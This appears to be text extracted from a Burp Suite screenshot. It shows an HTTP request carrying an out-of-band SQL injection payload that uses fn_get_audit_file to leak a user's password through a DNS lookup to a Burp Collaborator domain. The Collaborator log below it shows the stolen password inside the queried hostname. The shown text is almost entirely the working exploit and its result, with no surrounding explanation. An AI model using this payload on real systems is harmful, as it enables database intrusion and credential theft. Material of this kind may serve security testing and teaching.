 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
1%2b(select+1+where+exists(select+*+from+fn_get_audit_file('\\'%2b(select+pass+from+users+
where+id=1)%2b'.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net\',default,default)))
HTTP/1.1
2 Host: vuln.app
3
4
# Time Type Payload
4 2020-Nov-11 10:42:11 UTC DNS x53bct5ize022t26qfblcsxwtnzhn6
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
Sup3rPassw0rD.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net.